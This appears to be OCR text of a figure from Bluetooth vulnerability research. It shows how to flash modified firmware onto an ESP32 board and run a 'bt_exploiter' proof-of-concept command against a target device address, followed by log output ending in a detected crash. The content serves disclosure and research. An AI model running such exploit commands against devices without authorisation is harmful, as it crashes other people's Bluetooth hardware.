 1 Firmware (Non-Compliant LMP)
./firmware.py flash /dev/ttyUSB1
2 Attacker PC (PoC)
./bt_exploiter --target=<target bdaddr> --exploit=<exploit_name>
<target bdaddr>
BR/EDR Target
ESP-WROVER-KIT
(esp32driver firmware)
/dev/ttyUSB1
BT Exploiter
(PoC)
BTstack up and running at E0:D5:E8:18:C8:68
[Baseband] TX --> FHS
SDP query failed 0x04
[Baseband] TX --> FHS
[Timeout] No Response received for 30 seconds
[Crash] Crash detected at state IDLE